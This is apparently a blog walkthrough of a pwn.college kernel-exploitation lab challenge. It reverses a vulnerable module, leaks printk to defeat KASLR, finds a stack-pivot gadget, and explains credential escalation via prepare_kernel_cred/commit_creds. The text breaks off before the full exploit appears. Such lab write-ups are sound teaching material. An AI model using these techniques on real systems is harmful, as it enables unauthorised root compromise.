Kernel Security
Kernel Security
Overview

Having completed the Kernel Security module at pwn.college, I decided to document my approach to the Level 10 challenge.
Interestingly, I solved it using a method different from the one originally intended
Setup
Since I planned to debug locally, I needed to have the necessary tooling and kernel build to replicate the challenge environment.
Fortunately, pwn.college provides a ready-to-use script that builds a kernel matching the exact version used in the dojo instance. This makes local debugging significantly easier.
You can find the repository here: https://github.com/pwncollege/pwnkernel/tree/main
Here’s the compiled kernel boot image
1
2
3
4
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ file vmlinux bzImage
vmlinux: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=eae7b711fb29722f5df763b3704c582490813ebf, with debug_info, not stripped
bzImage: Linux kernel x86 boot executable bzImage, version 5.4.0 (root@buildkitsandbox) #1 SMP Mon Oct 27 19:12:19 UTC 2025, RO-rootFS, swap_dev 0XA, Normal VGA
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$
We can also extract the challenge’s kernel module from the dojo

I then placed the kernel module into the uncompressed filesystem because on boot all kernel modules placed at / are loaded
A modification I also did was to disable switching to the user ctf for debug purpose (by commenting - see last line of the code)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ cp babykernel_level10.1.ko fs/
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ cat fs/init
#!/bin/sh

mount -t proc none /proc
mount -t sysfs none /sys
mount -t 9p -o trans=virtio,version=9p2000.L,nosuid hostshare /home/ctf
for f in $(ls *.ko); do
    insmod $f
done
sysctl -w kernel.perf_event_paranoid=1

cat <<EOF

Boot took $(cut -d' ' -f1 /proc/uptime) seconds

Welcome to pwn.college

EOF
chmod 600 /flag
chown 0.0 /flag
/bin/sh

#exec su -l ctf
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$
We also need to know how the kernel is booted in order to identify what protections are enabled
Here’s the function that handles boot when we execute the vm start command on the dojo shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
def extra_boot_flags():
    nokaslr = True
    if os.path.exists("/challenge/.kaslr"):
        nokaslr = False
    if args.nokaslr is not None:
        nokaslr = args.nokaslr

    nopti = False
    if os.path.exists("/challenge/.nopti"):
        nopti = True

    panic_on_oops = False
    if os.path.exists("/challenge/.panic_on_oops"):
        panic_on_oops = True

    result = []
    if nokaslr:
        result.append("nokaslr")

    if nopti:
        result.append("nopti")

    if panic_on_oops:
        result.append("oops=panic")
        result.append("panic_on_warn=1")

    return result

def start():
    bzImage = "/challenge/bzImage" if os.path.exists("/challenge/bzImage") else "/opt/linux/bzImage"
    kvm = os.path.exists("/dev/kvm")
    cpu = "host" if kvm else "qemu64"
    append = " ".join([
        "rw",
        "rootfstype=9p",
        "rootflags=trans=virtio",
        "console=ttyS0",
        "init=/opt/pwn.college/vm/init",
        *extra_boot_flags(),
        f"PATH={os.environ['PATH']}",  # PATH is safe (exec-suid)
    ])

    qemu_argv = [
        "/usr/bin/qemu-system-x86_64",
        "-kernel", bzImage,
        "-cpu", f"{cpu},smep,smap",
        "-fsdev", "local,id=rootfs,path=/,security_model=passthrough",
        "-device", "virtio-9p-pci,fsdev=rootfs,mount_tag=/dev/root",
        "-fsdev", "local,id=homefs,path=/home/hacker,security_model=passthrough",
        "-device", "virtio-9p-pci,fsdev=homefs,mount_tag=/home/hacker",
        "-device", "e1000,netdev=net0",
        "-netdev", "user,id=net0,hostfwd=tcp::22-:22",
        "-m", "2G",
        "-smp", "2" if kvm else "1",
        "-nographic",
        "-monitor", "none",
        "-append", append,
    ]

    if kvm:
        qemu_argv.append("-enable-kvm")

    if is_privileged():
        qemu_argv.append("-s")

    argv = [
        "/usr/sbin/start-stop-daemon",
        "--start",
        "--pidfile", "/run/vm/vm.pid",
        "--make-pidfile",
        "--background",
        "--no-close",
        "--quiet",
        "--oknodo",
        "--startas", qemu_argv[0],
        "--",
        *qemu_argv[1:]
    ]

    subprocess.run(argv,
                   stdin=subprocess.DEVNULL,
                   stdout=open("/run/vm/vm.log", "a"),
                   stderr=subprocess.STDOUT,
                   check=True)
I spawned a privileged instance so as to modify the code and add a print statement to see the full command!

With this I got the full startup command
1
2
3
4
5
6
7
8
9
10
11
12
13

/usr/bin/qemu-system-x86_64 \
-kernel bzImage \
-initrd $PWD/initramfs.cpio.gz \
-cpu host,smep,smap \
-enable-kvm \
-fsdev local,security_model=passthrough,id=fsdev0,path=$HOME \
-device virtio-9p-pci,id=fs0,fsdev=fsdev0,mount_tag=hostshare \
-m 2G \
-smp 2 \
-nographic \
-monitor none \
-s \
-append "console=ttyS0"
I just added that to the launch.sh file
Analysis
From the setup code we can see that there are 3 protections enabled
(K)ASLR - Short for (Kernel) Address Space Layout Randomization that introduces another random element to make exploitation more difficult. Libraries and application-specific segments (like the stack, or heap) are loaded into different, random addresses upon each execution. This denies an attacker easy access to target addresses, functions, ROP gadgets and more. Exploitation typically requires an information leak of any kind.
SMEP - Supervisor Mode Execution Prevention, a kernel feature that marks all userland memory pages in the page table as non-executable, when a process’s execution is in kernel-mode. This effectively eliminates the option to jump back to an attacker written and controlled user-land function (e.g. within the actual exploit). We require kernel ROP for effective exploitation. Common bypasses include pure in-kernel ROP chains, a stack pivot + user-land ROP, or abusing mmap’ed pages.
SMAP - Supervisor Mode Access Prevention, a complimentary feature to SMEP that also marks the same pages as non-accessible when execution happens in kernel-mode. As a result, user land page tables are not readable or writable anymore. S
To ease debugging, I disabled kaslr
1
2
- -append "console=ttyS0"
+ -append "console=ttyS0 nokaslr"
Here’s the module’s info
Running the launch.sh, we can confirm that it’s loaded
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
/ # lsmod
challenge 16384 0 - Live 0xffffffffc0000000 (O)
/ # ls -l
total 272
-rwxr-xr-x    1 ctf      1000        268536 Feb 21 10:14 babykernel_level10.1.ko
drwxr-xr-x    2 root     0             1900 Feb  7 16:08 bin
drwxr-xr-x    2 root     0               60 Oct 27 19:12 dev
drwxrwxr-x    2 ctf      1000            60 Feb  7 13:56 etc
-rw-------    1 root     0               19 Feb  7 13:56 flag
drwxr-xr-x    3 root     0               60 Feb  7 16:08 home
-rwxrwxr-x    1 ctf      1000           363 Feb  8 16:40 init
lrwxrwxrwx    1 root     0               11 Feb  7 16:08 linuxrc -> bin/busybox
dr-xr-xr-x   62 root     0                0 Feb 21 10:42 proc
drwxr-xr-x    2 root     0               40 Feb  7 16:08 root
drwxr-xr-x    2 root     0             1480 Feb  7 16:08 sbin
dr-xr-xr-x   12 root     0                0 Feb 21 10:42 sys
drwxr-xr-x    4 root     0               80 Feb  7 16:08 usr
/ # poweroff -f
[  133.984898] ACPI: Preparing to enter system sleep state S5
[  133.985627] reboot: Power down
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$
Time to reverse engineer the kernel module!
This is the init_module
1
2
3
4
5
6
7
8
int __cdecl init_module()
{
  proc_entry = (proc_dir_entry *)proc_create("pwncollege", 438LL, 0LL, &fops);
  printk(&unk_C20);
  printk(&unk_BD0);
  printk(&unk_C20);
  return 0;
}
This function registers a new entry in the proc filesystem and associates it with custom kernel handlers. Any interaction with /proc/pwncollege from user space will invoke the corresponding callbacks defined in the file_operations structure (fops).
1
2
3
4
5
void __cdecl cleanup_module()
{
  if ( proc_entry )
    proc_remove();
}
This function simply deletes the registered entry.
Looking at the registered handlers, I saw just two

The device_release handler doesn’t do much.
1
2
3
4
__int64 device_release()
{
  return 0LL;
}
This means our target is at device_write
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ssize_t __fastcall device_write(file *file, const char *buffer, size_t length, loff_t *offset)
{
  ssize_t v4; // r12
  logger_t logger; // [rsp+0h] [rbp+0h] BYREF
  unsigned __int64 vars108; // [rsp+108h] [rbp+108h]

  vars108 = __readgsqword(0x28u);
  memset(&logger, 0, sizeof(logger));
  logger.log_function = (int (*)(const char *, ...))&printk;
  if ( length > 0x108 )
  {
    _warn_printk("Buffer overflow detected (%d < %lu)!\n", 264LL);
    BUG();
  }
  v4 = length - copy_from_user(&logger, buffer, length);
  logger.log_function((const char *)&logger);
  return v4;
}
This code isn’t really much..
Here’s the defined structure for logger_t
1
2
3
4
5
6
00000000 struct logger_t // sizeof=0x108
00000000 {                                       // XREF: device_write/r
00000000     char buffer[256];
00000100     int (*log_function)(const char *, ...); // XREF: device_write+2E/w
00000100                                         // device_write:loc_5E/r
00000108 };
In short, this function handles writing to /proc/pwncollege, it ensures that the length doesn’t exceed 0x108 then finally it copies the userspace buffer into the logger structure and executes the function pointer passing the address of the logger variable as the first parameter.
Exploitation
From our analysis, the kernel module appears to not do much…however, it contains a critical vulnerability.
There is an 8-byte overflow, as the handler allows writing up to 0x108 bytes.
This overflow enables us to overwrite an adjacent function pointer, giving us control over the function that will be executed.
Despite being a single primitive, this bug is sufficient to achieve Local Privilege Escalation (LPE).
One obstacle, however, is that KASLR (Kernel Address Space Layout Randomization) is enabled, meaning kernel addresses are randomized at boot. As a result, we cannot reliably jump to hardcoded kernel addresses.
That said, if we are able to obtain a kernel address leak, we can defeat KASLR by calculating the kernel base address. Once the base is known, we can leverage any useful gadget within the kernel’s .text section to construct our exploit.
Leak
To obtain a kernel leak, I identified two possible approaches:
- Missing null termination, causing
printkto read beyond the intended buffer and leak an adjacent kernel pointer. - A format string vulnerability, which could be abused to disclose arbitrary kernel memory.
Both approaches rely on retrieving output from the kernel log ring buffer (dmesg / vm logs). Since printk writes directly to the kernel log, any unintended memory disclosure becomes observable from user space provided we have the permission.
In my solution, I chose to exploit the first method. The lack of proper null termination allows printk to continue reading into adjacent memory, ultimately leaking a kernel address. This leak is sufficient to recover the randomized kernel base and bypass KASLR.
After the buf is the address of the printk function so this means we will end up leaking printk address.
I’ll show how it looks in memory, this is the code I wrote for filling up buf with A's
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
#define _GNU_SOURCE
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <stdio.h>
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include "log.h"

int main() {

    int fd = open("/proc/pwncollege", O_RDWR);

    if (fd <= 0) {
        logErr("Failed to open /proc/pwncollege");
        exit(1);
    }

    char payload[0x100] = {0};
    memset(payload, 'A', sizeof(payload));
    write(fd, payload, sizeof(payload));

    return 0;
}

Then compile and transfer it to the filesystem
1
2
3
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ musl-gcc leak.c -o leak -static
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ cp leak fs/
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$
We can then boot the kernel.
Since the -s argument was specified in the qemu command this would enable remote debugging

Now we attach to the kernel using gdb

From this we just need to set a breakpoint at the point where the module is about to call the function pointer
To calculate the address we take the mod_base + offset

1
2
3
gef> b *device_write+89
Breakpoint 1 at 0xffffffffc0000069: file /tmp/tmpb5xkbd1s/challenge.c, line 78.
gef>
Continuing execution and running ./leak we hit the breakpoint

1
gef> telescope $rdi
From examining the memory layout, we observe that immediately after the buffer lies a pointer to printk.
Because the buffer is not properly null-terminated, printk continues reading past the intended boundary when logging the user-controlled input. As a result, it reads into the adjacent memory region which includes the stored function pointer.
With kernel address leak obtained we can defeat KASLR

LPE
With KASLR defeated this means we can then make use of any kernel address of our choice.
Back to the challenge, we have just one arbitrary call as we control the address of logger->log_function
The intended solution was to make use of the run_cmd kernel function.
This function basically executes a command in userspace as root!
But to be honest, when I tried solving the challenge I couldn’t make use of it and I eventually figured why - /bin/sh is interactive hence it wouldn’t work (spawn a shell), alternatives like chmod to make the flag world-readable is sufficient.
So what now?
Looking at the registers at the call instruction I saw this
We actually control $rdi, [$rax], [$rbp], so i thought why not find possible gadgets that let’s me stack pivot after all this is the kernel itself there should be one right?
Hence my gadget search began.
I made use of ROPgadget and to ensure it’s giving me gadgets from the .text section only I did this

1
2
- readelf -S vmlinux | grep .text
- ROPgadget --binary vmlinux --range 0xffffffff81000000-0xffffffff81200000 >> gadgets.txt
With that it identified 100k+ gadgets
1
2
mark@rwx:~/Desktop/Labs/PwnCollege/Kernel/pwnkernel$ wc -l gadgets.txt
137108 gadgets.txt
But we are only interested in gadgets that can make us control rsp
I made use of this search in vscode => rdi ; pop rsp ; ret
And luckily, it identified a gadget
1
0xffffffff811ac939 : push rdi ; pop rsp ; ret
This pushes the address of rdi to the stack and pops it, effectively making rsp point to our buffer.
With this we can control rip and perform kernel rop.
What now?
Unlike user space exploitation, where the primary objective is typically to gain arbitrary code execution within the context of the vulnerable process, kernel exploitation has a different end goal.
In kernel space, the objective is usually to achieve privilege escalation specifically, to transition from an unprivileged user to root.
One way to achieve this is to change our credentials.
All the processes in Linux have a set of credentials that define their permissions.
This is handled on the heap within a structure known as the cred structure. And each process (task) is managed by a structure called a task_struct structure, which contains a pointer to a cred structure.
In Linux, task_struct is the data structure that represents a process. It contains all the information associated with a running task, effectively serving as the Linux equivalent of a Process Control Block (PCB).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
struct cred {
	atomic_t	usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
	atomic_t	subscribers;	/* number of processes subscribed */
	void		*put_addr;
	unsigned	magic;
#define CRED_MAGIC	0x43736564
#define CRED_MAGIC_DEAD	0x44656144
#endif
	kuid_t		uid;		/* real UID of the task */
	kgid_t		gid;		/* real GID of the task */
	kuid_t		suid;		/* saved UID of the task */
	kgid_t		sgid;		/* saved GID of the task */
	kuid_t		euid;		/* effective UID of the task */
	kgid_t		egid;		/* effective GID of the task */
	kuid_t		fsuid;		/* UID for VFS ops */
	kgid_t		fsgid;		/* GID for VFS ops */
	unsigned	securebits;	/* SUID-less security management */
	kernel_cap_t	cap_inheritable; /* caps our children can inherit */
	kernel_cap_t	cap_permitted;	/* caps we're permitted */
	kernel_cap_t	cap_effective;	/* caps we can actually use */
	kernel_cap_t	cap_bset;	/* capability bounding set */
	kernel_cap_t	cap_ambient;	/* Ambient capability set */
#ifdef CONFIG_KEYS
	unsigned char	jit_keyring;	/* default keyring to attach requested
					 * keys to */
	struct key	*session_keyring; /* keyring inherited over fork */
	struct key	*process_keyring; /* keyring private to this process */
	struct key	*thread_keyring; /* keyring private to this thread */
	struct key	*request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
	void		*security;	/* LSM security */
#endif
	struct user_struct *user;	/* real user ID subscription */
	struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
	struct ucounts *ucounts;
	struct group_info *group_info;	/* supplementary groups for euid/fsgid */
	/* RCU deletion */
	union {
		int non_rcu;			/* Can we skip RCU deletion? */
		struct rcu_head	rcu;		/* RCU deletion hook */
	};
} __randomize_layout;


struct task_struct {
    ...
	/* Process credentials: */

	/* Tracer's credentials at attach: */
	const struct cred __rcu		*ptracer_cred;

	/* Objective and real subjective task credentials (COW): */
	const struct cred __rcu		*real_cred;

	/* Effective (overridable) subjective task credentials (COW): */
	const struct cred __rcu		*cred;
    ...
}
The cred structure is created at the time of process creation and is stored in the task_struct of the process.
The real_cred pointer points to the original credentials of the process, while the cred pointer points to the effective credentials that are currently in use. So in the case of Privilege Escalation, we just need to focus on process credentials and how to manipulate them. So our goal is to change the cred and real_cread pointers in the task_struct of the process to root credentials (init_cred).
To do this, we will use the prepare_kernel_cred function to prepare a new set of credentials and then use the commit_creds function to apply those credentials to the current process.
The prepare_kernel_cred function takes a pointer to a task_struct as an argument, which is usually the current process.
If we pass NULL, it will prepare the credentials for the init process, which has root privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
	const struct cred *old;
	struct cred *new;

	new = kmem_cache_alloc(cred_jar, GFP_KERNEL);
	if (!new)
		return NULL;

	kdebug("prepare_kernel_cred() alloc %p", new);

	if (daemon)
		old = get_task_cred(daemon);
	else
		old = get_cred(&init_cred);

    ...

    return new;
}
After updating our process credentials we still have to return back to userspace.
This is important because if we do not return to userspace safely, the kernel will panic and stop our exploit before using root privileges to do anything.
Transitioning between user space and kernel space involves switching CPU privilege modes.
Going from user space to kernel space is typically done via a syscall or an interrupt like int 0x80.
Here’s a sample code:
1
2
3
4
5
6
7
8
9
10
11
// musl-gcc sample.c -o sample -static
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>

int main()
{
    int fd = open("/dev/urandom", O_RDONLY);
    close(fd);
    return 0;
}
We set a breakpoint at do_syscall_64 and on executing the program we get this backtrace
This means that do_syscall_64 was called from entry_SYSCALL_64
Here’s the routine of the function
First it’s going to execute the swapgs instruction which switches the GS segment base register of the userspace to the kernel space
Then it’s going to save the registers before calling the do_syscall_64 function
After executing the syscall, the kernel will try to return to user space. There are two main instructions used for this purpose: sysretq and iretq.
The sysretq instruction is used to return from a syscall, while the iretq instruction is used to return from an interrupt or exception. In the case of syscalls, the kernel will use sysretq to switch back to user mode and restore the user space registers.
There are also 2 functions that are used to return to user space: syscall_return_via_sysret and swapgs_restore_regs_and_return_to_usermode. In this case, the kernel will use syscall_return_via_sysret.
Here’s the disassembly for swapgs_restore_regs_and_return_to_usermode:

